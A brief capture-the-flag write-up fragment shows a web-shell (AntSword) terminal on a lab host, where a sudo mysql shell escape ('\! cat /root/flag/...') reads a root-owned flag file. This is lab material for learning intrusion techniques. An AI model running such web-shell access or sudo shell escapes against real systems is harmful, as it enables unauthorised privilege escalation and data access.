 中国蚁剑
39.99.234.215
>_ 39.99.234.215
(www-data:/var/www/html) $ sudo mysql -e '\! ls /root/flag'
flag01.txt
(www-data:/var/www/html) $ sudo mysql -e '\! cat /root/flag/flag01.txt'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-
(www-data:/var/www/html) $